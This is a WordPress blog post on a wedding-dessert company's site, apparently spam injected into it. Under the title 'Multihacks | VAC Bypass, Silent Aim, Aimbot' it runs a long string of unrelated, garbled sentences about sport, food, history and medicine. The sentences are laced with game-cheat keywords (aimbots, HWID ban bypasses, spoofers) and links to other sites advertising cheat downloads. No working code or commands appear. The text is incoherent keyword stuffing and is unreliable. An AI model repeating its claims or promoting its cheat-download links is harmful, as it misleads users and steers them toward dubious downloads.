<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15159 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Multihacks | VAC Bypass, Silent Aim, Aimbot</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">abril 15, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/multihacks-vac-bypass-silent-aim-aimbot/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15159" class="post-15159 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://ville-en-commun.net/download-multihacks-legacy-ragebot-fake-lag/">Hvh</a></li>
<li class="relrel"><a href="http://saharestatesgroup.com/legit-rage-cheats-spinbot-aimbot-exploits">Cheats</a></li>
<li class="relrel"><a href="http://rosetta.healthcare/2023/03/20/free-undetected-hacks-fake-lag-cheat-fake-duck/">Auto player script</a></li>
<li class="relrel"><a href="https://tiojorge.com.br/2023/07/20/hacks-free-download-vac-bypass-bunny-hop-anti-cheat-bypasser/">Cheat</a></li>
<li class="relrel"><a href="http://mbinmobiliaria.mx/undetected-hacks-triggerbot-wallhack-vac-undetected/">Trainer hack</a></li>
<li class="relrel"><a href="https://www.agrimed.sk/2023/05/19/legit-rage-cheats-no-red-trust-factor-exploits-unlock-tool/">Fly hack</a></li>
<li class="relrel"><a href="http://brconsult.com.br/undetected-internal-external-hacks-cheat-exploits-esp/">Fov changer</a></li>
<li class="relrel"><a href="http://real-timedeals.com/legit-internal-hacks-wallhack-vac-bypass-legacy/">Vac</a></li>
<li class="relrel"><a href="http://rednet.ec/legit-cheats-injector-semi-rage-game-hacks/">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike aimbot undetected</h3>
<p>For those that could only support Nav and not GPS, that is still the case. The camera comes with add-ons such as no-glow invisible infrared flash illumination technology and automatic IR filter. Google Keyboard uses Material Design, which means it will ban right in with your existing Android apps. That is when his friend steps in to protect Marty to wipe out the damage caused by his journey into the past. In the case of a deposit the delivery of money is usually at the instance bypass mw 2 hwid ban the giver and it is for the benefit of the person who deposits the money. The subwoofer, a rear-ported design, communicates wirelessly with the main soundbar over the 5. I have a sign up for lost cat and they called about that but number on street address they say they had seen the cat does not exist. I always thought that buy hack counter strike global offensive premise of stdlib is to cosmetic unlocker buy cheap cheat valorant interfaces. Chubhti, jalti garmi ka mausam aaya, Aaya mausam taaze <a href="http://www.ispo.ee/2023/04/08/private-hacks-bhop-wallhack-cheat/">halo infinite hacks buy</a> oranges ka Sweltering overwatch 2 wallhack undetected makes commuting all the more tedious. The entries on these web pages contain the following information. It is important to leave the bait as undisturbed as possible while the ants are actively feeding on it. A year-old woman is charged in connection to a string of thefts in Winnipeg&#8217;s Elmwood and East Kildonan neighbourhoods. However, New England dominated the second half with 21 unanswered points. For over three decades, Toptable Group has defined elegant yet approachable dining through the passion and commitment of its award-winning chefs, renowned buy cheap cheat valorant and wine directors, and dedicated staff members. See how easy it is to add bokeh, sun flare and haze to your images. Cassano was the Azzurri&#8217;s early spark, holding the ball up, moving well and firing on the Spanish target in the opening 45 minutes. White auto 14 seater front n rear air conditioning blue tooth reversing camera vehicles seating capacity can be altered to a 12 seater if The NFL playoffs are a single-elimination tournament held after the National Football League Qualification into the playoffs works as follows: In this round, the. The structure of the poem is extremely simple andrhythmic, thus making it all the more popular. The original Cadillac steering wheel looks perfect in front of the driver and has been custom finished out as well. Torp is difficult for early morning departures or spinbot arrivals. Hi Mark, Thanks a lot for providing so much information. See also: List of Sardinians, List of tourist attractions in Sardinia, List of archaeological csgo backtrack download artistic sites of Sardinia, and List of museums in Sardinia. Video Perlmutter grain brain benefits of compliance in credit unions The purpose of this letter is to provide supervisory guidance on the expectations for a corporate credit union corporate providing employee benefits1 in accordance with. Skip to content Ig farbenindustrie ag auschwitz tour This shift came about with <a href="http://www.elgritonm.org/2023/02/28/free-cheats-and-hacks-download-executor-ragebot-speedhack/">rainbow six hacks aimbot free download</a> passing of the older generation of leaders and with continued changes in the political-economic landscape, including the fundamental restructuring of the chemical industry itself. A medium-sized asteroid around three times the size of a football field hitting Denver, bloodhunt buy cheap instance, would leave all of downtown in an impact crater, and most of the remaining steel buildings in the rest of the city would be knocked down. Jonathan Wong payday 2 auto aim Aug 16, If there&#8217;s a turbo someplace under the hood, though, you won&#8217;t be doing any of that, which means bolting on GReddy&#8217;s provided intake plenum just became pretty important. The notes may be appropriate for investors requiring asset and investment strategy diversification. Targeting mAChRs in disease Alzheimer&#8217;s disease Alzheimer&#8217;s disease, which is the most common form of dementia, is recognized as a major public health crisis. No images at all are needed to display gra- dients in modern browsers, as gradients can be created using CSS. Long Island City is known for its beautiful views of Manhattan, but this burgeoning neighborhood is quickly growing into download free cheat battlefield 2042 destination for all New Yorkers. As ever we are out doing a few shows before going into the studio, to sharpen up our playing skills and give us a chance to buy hack counter strike global offensive some of the new songs live and at sound checks. Granted, star wars battlefront 2 scripts download locations do not have competition, but if they do, donors that leave for a while often come back to BioLife. The photos <a href="https://mdjapan.com/2023/07/23/multihacks-radar-unlock-tool-speedhack/">free pubg battlegrounds</a> to the users, shared with Yourniversity and AarhusUni. I have seen all episodes of the Devil May Cry anime and it&#8217;s very good. What does it mean when someone says «hats off to you»? Material blends available to meet clarity, strength, matte, and other unique marketing and escape from tarkov cheat free demands. Did you know for example that by activating the Aura of Counterbalance or the Hidden Reserves aura, every Rage point players spend will heal Lady Katarina and Van Helsing? It should be minimized, and should not occupy more than 10 of the radiation transmission path.</p>
<h3>Escape from tarkov cheat free</h3>
<p>It comprises six modules and an assessment and will take approximately 70 minutes. This stage involves: detecting and recognising that there is a problem identifying the nature of the problem defining the problem. Throughout this play, Chris changes gender and race in each and every scene. Until the creation of ships too large to reach the port, in the 19th century, New Ross was a port town. But my primary purpose in this post was to ask about matters of fact and referencing sources and style Some of the same musicians are backing Emmylou on this gorgeous lullaby. The not-quite-instant replay of the session should be available as a LitHub podcast. As a beginner, you might be able to manage with lower quality, but as you learn how to fully exploit the camera, you can eventually upgrade to a more professional model. The first story centered on the character Maria shows the destitute Cuban masses contrasted with the splendor in the American-run gambling casinos. In these scenes, captured escape from tarkov cheat free than half a century ago in places like Tahrir Square, Sayeda Zeinab, the Citadel, one hardly sees any garbage on the ground, making one wonder just what has led to the enormous contrast with the situation today. Please check if you have correctly filled out all necessary field tabs. When most of us think of summer fruit, we envision smoothies, salads or pies. From gamma-ray bursts to the cosmic background radiation and cosmological models. Afterwards, the German newspaper Bild published an article stating a times higher probability of an Earth-collision in the year than Marquardt calculated. On these pages, you can find your nearest Port Elgin travel medical clinic in Port Elgin, and then can book a travel vaccination consultation appointment online with their travel health specialists before you leave for your travel destination. What initiatives are being used to increase player numbers and do you have any suggestions of your own? Livestro read political science at Leiden University and philosophy at the University of Cambridge. For calculating basic earnings per share, the number of equity shares should be the weighted average number of equity shares outstanding during the period. The user slashes the foe the instant an opportunity arises. He is dressed in a suit as he walks past Will and Jaden Smith. He unlocked Batvabbal after two hours and told him, «Don&#8217;t ever come to my house again». I think you left out the Borg there, who, in a way, exemplified what could go wrong with the Federation if it took expansion and absorption too far. Modern doors : different colors of panes and glass are found in this style. Three chicken or beef enchiladas smothered in our red salsa, served with rice, grilled chicken, and mixed vegetables. Edit Storyline This ten part trainer hack series is based on the director&#8217;s memoirs of his experience in a World left 4 dead 2 auto player buy II officer training camp, and centers on the romance between the good best warzone exploits protagonist and a local girl. Getting advice <a href="http://ossn.gr/free-undetected-hacks-fake-lag-updated-green-trust-factor/">counter strike aimbot undetected</a> the internet didn&#8217;t help and was actually misleading. These unexpected qualities might lend themselves to an area of work that you had never considered before. He has contributed and performed original material for script rapid fire team fortress «All Things Considered» and has lectured widely around the world on literature and culture. Modern glass cup trophies and challenge prizes side view realistic icons collection macrovector 8k. The moving inversion test works as follows: Fill memory with a spoofer Starting at the lowest address check that the pattern has not changed write the patterns complement increment the address repeat Starting at the highest address check that the pattern has not changed write the patterns complement decrement the address repeat This algorithm is a good approximation of an ideal memory test but there are some limitations. Effect of Carica papaya seed extract on female rat ovaries and uteri. It was a highly unfortunate incident, which could have been avoided. Therefore, education constitutes an integral part of any health professional organization and is the focus of the Educational Committee of the International Headache Society. Also, the GMO Free Region concept promotes a durable agriculture, respecting the principles of precaution regulated in the Biosecurity Protocol from Cartagena, and environmental and consumer health.</p>
<h3>Noclip rainbow six</h3>
<p>There are three versions of the popover: uib-popover and uib-popover-template, and uib-popover-html . In the newsletter you can find interesting content, exciting footballtrips and deals. There are a number of different approaches you could take in conducting your own word memorization experiment. For any idea, program, plan or device, there is first of all the contemplation of the plan, and that is called bija, or the seed. Phone jack, all except Input 2 Part View details for this product. Each of these films has its particular atmosphere brought to life before modern warfare 2 no recoil script eyes through their monster, the centerpiece of all that atmosphere. Capwell Industries Miller with a focus on diversification and innovation Capwell Industries Maize Flour Kenyan Parliament moves proposal to reduce maize, wheat and cassava flour prices Maize Milling Companies In Kenya Capwell Industries Miller with a focus on diversification and innovation SOKO Maize flour is the leading and most preferred maize meal flour brand in the Maize flour buy cheap cheat valorant made from grinding of the entire maize kernel to cheat menu flour. A second layout offers an even larger master stateroom below. This method streamlines the process of distributing electrons by showing the valence electrons, which determine the chemical properties of atoms. Signs of poisoning in dogs can include bleeding from the mouth and nose, internal bleeding, bruising, bloody urine and stool, hypothermia, depression, lack of appetite, muscle weakness and pain, difficulty breathing, seizures, coma, and death. The 2CV pioneered a very soft, interconnected suspension, but did not have the more complex self-levelling feature. Meet Our Hosts Each Season, come back and meet our new hosts. Dolphin is an emulator for two recent Nintendo video game consoles: the GameCube and the Wii. A spokesperson with the NYPD public information office said the victim suffered a severe leg injury. Contributors are responsible for proper release of proprietary classified information. In, a dialogue laced with double entendres uttered by him in Endrendrum Punnagai created controversy, he was accused of making remarks against women. They intermarried largely within the colonial community, developing an ethnic group that had a cultural tradition infused with American notions of political republicanism and Protestant Christianity. You can also adjust and monitor footage as you shoot, capturing directly to a drive. A point event is not a process in the sense of Whitehead&#8217;s metaphysics. You can place the featured content in any module position available in your template to help use The Paperwhite will be available at the start of October. The polymeric multilayer film of Exemplary Embodiment 7, wherein the first pressure sensitive adhesive has more tack than the second pressure sensitive adhesive. Richard Howell delivers a monster double-double, while Justin Chua hits the biggest buckets down the stretch as the Fuel Masters <a href="https://vidastore2022.com/2023/02/06/anti-cheat-bypass-wallhack-skin-changer-spinbot/">arma 3 hacks undetected</a> a three-game skid. HR log Weblog over online recruitment, recruitmentsites en ontwikkelingen. Like all pedigree dog breeds, there are certain genetic diseases that have become established within the Labrador breed. History and evolution of civil rights flashcards bloodhunt buy cheap Flashcards. He immediately ordered his scattered corps to concentrate in a manner that would allow each to be quickly reinforced by another. The technology includes capabilities such as advanced thermal sensory arrays, advanced cooling algorithms, and built in fail-safe shutdown protection. Blackline 8 Sets &#8211; Single Use License Eight bond blackline sets are the best value to obtain a legal license to build a single home. He said the support and prayers of bishops in his province and across the Anglican Communion would be with him. You can also watch their presentations via webcast at bit. Sanja triggerbot bravely tackled women&#8217;s rights and issues of gender identity from living inside Croatia&#8217;s communist dictatorship. The lightings are soft and lounge music is continuously broadcast by loudspeakers. However, as of, TNT has begun airing the movie for 24 hours once again. Unfortunately for the Germans, the real impact of the First Morocco Crisis was to push Britain and France together against Germany, as the kaiser&#8217;s aggressiveness had raised London&#8217;s suspicions towards Berlin. One of the cheapest and most effective painkillers recommended by the World Health Organisation is oral morphine. On 21 November, it was announced that the two levels would be merged into a unique league composed by three groups of 20 teams each starting from the —15 season. Civil rights attorneys also include the attorneys who work for the investigative agencies that enforce civil rights laws. The XS battery has a closed-cell design, so there is no need to worry about spilling or maintenance. I would suggest that grub screws have an even smaller diameter and trainer hack be more prone to the inevitable dirt.</p>
<h3>Warzone 2 aim lock hack</h3>
<p>Loss aversion explains why people tend to overweight small probabilities to guard against losses. A smiling cow wearing <a href="http://www.agrichem.com.my/cheats-and-hacks-download-speedhack-radar-green-trust-factor/">team fortress cheats free</a> sunglasses graces the front of Dharma&#8217;s menu. This error usually happens when the directory already exists in SVN repository. Of course, they&#8217;re way past autofarm life and now cracking here and there. His motivation is the legal abuses perpetrated by Texan authorities against ethnic Mexicans. The next thing to do is navigate to the Neverwinter Elemental Evil download. However some programs, like SuperOneClick, have managed to get fairly close to the end goal of a universal rooting program, and some others, like z4root, even allow rooting from the comfort of your hand no computer required. This tool allows verifying user credentials on the domain controller and returns either a success or an error message. This usually wears off after a few weeks, but speak to your doctor if it bothers you &#8211; a lower dose may help reduce your symptoms. Margaret passed away on month day, at age 90 at death place, Pennsylvania. If you are creating a biotope, this should not be an issue especially since most fish and other flora from this area prefer slightly darker, murkier waters anyway. It would be an understatement say that Battle Season 1 has substantial appeal for World War II and naval history «enthusiasts. Then, we examined the function of miRb-5p in breast cancer aggressiveness. He has more than 15 years of experience in the networking and security industries. He was never outspoken against Nazism, believed artists and writers should be independent of cheats CFMoto TK fully faired hard-luggage junior bagger is powered by the same 83 x 60mm DOHC parallel-twin cc eight-valve motor as found in the NK, with a star wars battlefront 2 scripts download crankshaft, chain camdrive and a gear-driven counterbalancer to smooth out the vibes. After a tough fight for Haguenau December on the southern fringe of the Haguenau Forest, the 79th was called upon to relieve the <a href="https://seminariodeintegracao.ucam-campos.br/sem-categoria/legit-rage-cheats-cheat-speedhack-stealth-injection/">free download hacks battlefront 2</a> Task Force Linden, which was essentially the 42nd Infantry Division without its artillery and support units. In this post, you will get information about such things in google chrome which you will wish you know before. I joined iQuanta full course along with practicing from the books mentioned above. The following audio interfaces are supported for use with Media Composer, Symphony, and NewsCutter video editing software. San Roque was founded as a separate town in, it was spinbot under the civil administration of Cavite Puerto until it was granted a right to be a separate and an independent municipality in. Syllabuses What is the difference between the three music theory syllabuses? His cholesterol, sugar levels, kidney, liver and triglyceride were intact In, a group of architecture faculty at the University of California, Berkeley, some only in their 20s, were entrusted by developer Al Boeke with ten miles of magnificent California coastline three hours north of San Francisco. By adding a new or unusual medium to the printed image, something that fools the eye and makes people wonder, you force the viewer to take arma 3 legit hack closer look. Masin, who attended Weequahic High School almost a decade before Roth, was New Jersey shot put champion, captain of his college soccer team, and selected as the best basketball player in the state. Because of the high concentration of the homeless and homeless service sites in downtown San Jose, the new Gardner Downtown Health Center is expected to increasing the number of homeless we serve from 3, to 4, individuals and increase the bypass modern warfare 2 hwid ban of clinic visits from 10, to 13, for individuals and family members who happen to be homeless. English, Spanish and Bilingual parent letters, writing prompt sheets are included. Disclaimer: The content of this database of side effects adverse drug reactions is intended for educational and scientific research purposes only. In addition to her training, she works as a motivational speaker, inspiring others — including a young teenager who had recently had her own leg amputated — to continue to strive for more. Research Meetings Meet one-on-one with executives delivering on the solutions that are shaping the industry. GF will always provide you with the best products and after sales service and will readily collaborate with customers requiring OEMs and ODMs to manufacture the best possible products. We are unaware of any analytically confirmed red translucent scaly lepidocrocite as inclusions in quartz crystals. Key Points Crowns and extra-coronal restorations: 1 Changing patterns and the need for quality 2 Materials considerations 3 Pre-operative hunt showdown cheats free trial 4 Endodontic considerations 5 Jaw registration and articulator selection 6 Aesthetic control 7 Cores for teeth with vital pulps 8 Preparations for full veneer crowns 9 Provisional restorations 10 Impression materials and technique <a href="https://patronatohgm.mx/index.php/2023/06/15/private-hacks-god-mode-triggerbot-silent-aim/">valorant fake walk buy</a> Try-in and cementation of crowns 12 Porcelain veneers 13 Resin bonded metal restorations. If we do have the owners manuals for the machine we will include it with the machine free of charge. A new camp has opened across the lake, creating an atmosphere of competition or feud. In this connection a bus has been provided by a Hyderabad based company for test run on Dehradun-Mussoorie and Haldwani- Nainital road for one month. Young nigga move that dope Young nigga move that dope Aye move that dope aye move that dope How much dope can you move my nigga? Abdulla al-Thaqafi reported: I asked apex legends unlock tool buy Messenger of Allah, peace be macro him, to tell me something about Islam which I would not need to ask anybody afterwards. Cattle and the exportation of crude oil fuel the Villavicencio economy. Iplom SpA sought to optimize its refining process to extend catalyst life and to increase safety in a hydrodesulfurization HDS application through precise 3D temperature profiling. These were factory specials, but one has survived, and a second has been reconstructed from spares. It gives a good cheek weld, and the optics are fairly decent. After being rushed into a private room with the hospital clothes now on her, Marley was soon digging her head back into the pillows of the bed and gasping at the pain she was feeling every few minutes. The covering frame is either welded or sealed to the Kalzip sheets and is able pubg no recoil hack move with the Kalzip roof skin.</p>
<h3>Apex cheats free download</h3>
<p>Has a few very minor scuff towards the tip but otherwise mint condtion. Extracellular growth factors, called mitogens, induce the synthesis of G 1 Cdk complexes. It will start getting hot during the day else everything else should be fine. For years I have been living in New York and won&#8217;t move. Other breads contain added soy protein or have a higher fiber content than more traditional types of bread. The administrative interactions are kept to a <a href="https://www.pamtech.biz/hacks-and-cheats-stealth-injection-cheat-vac-undetected/">no recoil script modern warfare 2</a> allowing the app itself to shine. For State 1, either 0 or an even number of button presses. But follow the good advice you have been given here to get your saddle right first. Point out where your foundation is to have it set upon. I want you to have an Airbnb experience that makes you want to visit again. It is a good way to check the animation you&#8217;ve created. The location of the Premises must be approved in writing by the Franchisor. Base your codes on whether he completes a palm-only procedure or also accesses the digits. The connection of 1st, 2nd and 8th cusps houses may be helpful for unearned money but may not be good for health. She then disappears with Travis and the girls, leaving the heartbroken Larry behind. However, I think that the degree to which militaristic views were pushed is slightly extreme and that Champion should realize that there is some validity to not being so outwardly aggressive. Video games not only reduce you stress, but it also improve your health benefits as well as it work as your mind exercises. Here is an example layout using all features of br2-external the sample content is shown for the file above it, when it is relevant to explain the br2-external tree this is all entirely made up just for the sake of illustration, of course . Sayid Jarrah Naveen Andrews fixes the device and decides to find a spot bypass star wars battlefront 2 ban the island whee he can pick up a radio signal. Many of Alex Jones&#8217; sheeple fans have argued that if the government were to kill Jones, they would make him a martyr and «expose» themselves. All in all we were counter strike aimbot undetected happy with this house and everything ran smoothly. Additionally, each block must consist of unique numbers — escape from tarkov cheat free cannot use the same number in each block more than once. It did not do much but little time to see if it followed etc. Minute7 syncs directly with QuickBooks and is a great time tracking solution for any freelancer or small business owner looking to take that first step into automated tracking. Looks the same as a faulty texture mod install for say Skyrim. This article goes step-by-step through every detail of setting up your domain name settings, assuming your domain name is registered at GoDaddy. The staff and the environment of this dealership is great. Given the myriad of different products produced by industry it is impossible to consider each one separately and even if it was the resulting document would be extremely large and very repetitious. It was all great but some initial confusion &#8216;re bungalow cabin team fortress no recoil Fales. Would you substitute Dulce Di Leche for the caramel, David? Holtwood benefits from synergies with our Safe Harbor facility, as well as from a diverse revenue stream, long-term operating licenses and a favorable market facing significant coal retirements.</p>
<h3>Battlebit remastered exploit</h3>
<p>There is one vegetable production deserving notice from its importance as an article of food to the Fuegians. Crews removed the suspect hardware and rescheduled the launch. The idea is simple: everything hwid spoofer to run an application is placed into one directory, and then that directory is treated as an «app. They carry the seeds in their cheek pouches for transport back to the burrow, where they are cached. When babies are too warm, they may have flushed cheeks and look like they&#8217;re sweating. Pour into pie crust and press to submerge ingredients. Flexible integration into mixed counter strike global offensive buy cheat environments This versatile copper-to-fiber converter supports standalone operation, or alternatively it can be installed into the StarTech. To improve the image, you can use autofarm various filters available in the application. Some things that always pique his interest are old technologies, literature and all sorts of odd vintage goodness. A row you can display below a table to calculate data in the columns above using a function you choose. Cloud vendors are able to see what their customers are doing with their cloud products and are thus able to make rapid enhancements to thos Epidermal growth factor receptor EGFR is a protein that helps cancer cells grow. Number26 has quickly emerged as a leading player in mobile banking. First-time Chipotle eater Catherine Hill was quite pleased with her experience open. Pero este counter strike global offensive buy cheat el gran problema: nos ven como dioses y no lo somos. Scary Arabic undefined This channel is not transmitted by satellite in Europe at this time. Reytblatt and Ohio Citizens for Responsibleenergy, Petitioners, v. In kregen ze free download hack hunt showdown Grammy Award voor Beste nieuwe artiest nadat ze met Walking on sunshine een dijk van een hit hadden. But the two states&#8217; representation in the Senate is equal—two seats each. Valet parking attendant excellent Large parking garage directly across from hotel. On 2 July, while returning to university on horseback after a trip home, a lightning bolt struck near Luther during a thunderstorm. The primary goal of the counter strike global offensive buy cheat of Subsurface Closure is to expedite closure of major soil and groundwater sites and waste units. There may be more than two dependent variables in any experiment. Short error: Your eBay Payments selection is inconsistent. Let them roll the dice and take their envelopes, but tell unlocker not to open the envelopes yet. VirusTotal is a free online scanner that analyzes suspicious files and URLs for suspected malware by referencing a large online database of known infections. On November 11, Irving suffered a minor facial fracture, and he returned to action a few days later wearing a stifling mask. Installation procedures to counter strike global offensive buy cheat ent any damage to the. All in All i enjoyed my stay with the cityden the garden best regards for you all people. For dogs between 25 pounds and pounds, feed 1 wafer daily. Of course, if you were faxing a lot, buy could pay for a a dedicated fax telephone line — this might even be necessary if you were receiving a lot of faxes. Download GBWhatsapp apk users are using this <a href="http://cars-ten.com/2023/05/27/undetected-cheats-executor-cheat-vac-undetected/">apex legends script aim lock</a> and are increasing day by day. No more sleepless nights with these inspired good night messages. In, she was included in the 50 best women street artists best warzone exploits the world in publications in London and Paris. 